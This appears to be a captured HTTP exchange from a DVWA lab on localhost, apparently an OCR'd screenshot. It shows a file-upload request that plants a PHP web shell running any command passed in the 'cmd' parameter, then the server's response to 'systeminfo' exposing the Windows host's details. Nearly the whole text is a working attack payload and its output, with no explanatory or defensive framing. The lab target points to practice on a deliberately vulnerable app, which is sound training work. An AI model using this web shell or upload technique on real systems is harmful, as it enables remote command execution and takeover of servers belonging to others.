 POST /DVWA/uploads/shell.php ?cmd=systeminfo HTTP/1.1
Host: localhost
Content-Length : 276
Cache-Control : max-age=0
sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Accept-Language : en-US,en;q=0.9
Origin : http://localhost
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary8YBoFAMVqhvwuvBT
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://localhost/DVWA/upload.php
Accept-Encoding : gzip, deflate, br
Cookie : PHPSESSID =ie5ufu56gb1t9lh2p5kmqge1ll
Connection : keep-alive
------WebKitFormBoundary8YBoFAMVqhvwuvBT
Content-Disposition : form-data ; name="file "; filename ="shell.php "
Content-Type : application/octet-stream
<?php
if(isset($_GET['cmd'])){
system(($_GET['cmd']));
}
?>
------WebKitFormBoundary8YBoFAMVqhvwuvBT--
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Sep 2025 03:38:26 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By : PHP/8.2.12
5 Content-Length : 7451
6 Keep-Alive : timeout=5, max=100
7 Connection : Keep-Alive
8 Content-Type : text/html; charset=UTF-8
9
10
11 Host Name: DESKTOP-4343JS3
12 OS Name: Microsoft Windows 10 Pro
13 OS Version: 10.0.19045 N/A Build 19045
14 OS Manufacturer: Microsoft Corporation
15 OS Configuration: Standalone Workstation
16 OS Build Type: Multiprocessor Free
17 Registered Owner: Admin
18 Registered Organization: N/A
19 Product ID: 00330-70000-00002-AAOEM
20 Original Install Date: 9/6/2022, 10:12:37 AM
21 System Boot Time: 8/26/2025, 9:16:31 PM
22 System Manufacturer: LENOVO
23 System Model: 20HJS2JJ00
24 System Type: x64-based PC
25 Processor(s): 1 Processor(s) Installed.
26 [01]: Intel64 Family 6 Model 158 Stepping 9 GenuineIntel ~2904 Mhz
27 BIOS Version: LENOVO N1UET84W (1.58 ), 5/31/2022
28 Windows Directory: C:\WINDOWS
29 System Directory: C:\WINDOWS\system32
30 Boot Device: \Device\HarddiskVolume1
31 System Locale: en-us;English (United States)
32 Input Locale: en-us;English (United States)
33 Time Zone: (UTC+07:00) Bangkok, Hanoi, Jakarta
34 Total Physical Memory: 15,954 MB
35 Available Physical Memory: 4,214 MB
36 Virtual Memory: Max Size: 30,802 MB
37 Virtual Memory: Available: 9,793 MB
38 Virtual Memory: In Use: 21,009 MB